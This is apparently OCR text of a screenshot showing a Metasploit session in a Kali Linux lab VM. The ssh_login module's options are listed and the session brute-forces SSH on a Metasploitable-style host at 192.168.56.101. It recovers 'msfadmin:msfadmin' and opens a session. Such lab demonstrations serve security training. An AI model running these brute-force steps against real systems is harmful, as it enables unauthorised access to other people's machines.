 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 15:39
root@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/scanner/ssh/ssh_
use auxiliary/scanner/ssh/ssh_enum_git_keys use auxiliary/scanner/ssh/ssh_identify_pubkeys use auxiliary/scanner/ssh/ssh_login_pubkey
use auxiliary/scanner/ssh/ssh_enumusers use auxiliary/scanner/ssh/ssh_login use auxiliary/scanner/ssh/ssh_version
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/users.txt
USER_FILE => /root/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/passes.txt
PASS_FILE => /root/passes.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.101:22 - Starting bruteforce
[+] 192.168.56.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(m
sfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.56.102:36843 -> 192.168.56.101:22 ) at 2022-05-07 15:39:03 +0530
Right Ctrl
ENG
IN
3:39 PM
5/7/2022